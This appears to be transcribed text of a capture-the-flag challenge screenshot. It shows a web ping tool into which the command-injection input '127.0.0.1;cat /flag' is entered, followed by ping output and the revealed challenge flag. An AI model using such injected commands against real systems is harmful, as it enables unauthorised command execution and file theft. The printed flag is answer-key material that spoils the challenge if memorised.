 不安全 node5.anna.nssctf.cn:26936 aあ
试着Ping一下吧
127.0.0.1;cat /flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.045 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.065 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.058 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.055 ms
64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.056 ms
64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.052 ms
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 packets received, 0% packet loss
round-trip min/avg/max = 0.045/0.055/0.065 ms
flag=NSSCTF{3d89af6b-bcbe-479d-991b-2bb3e5f5fab5}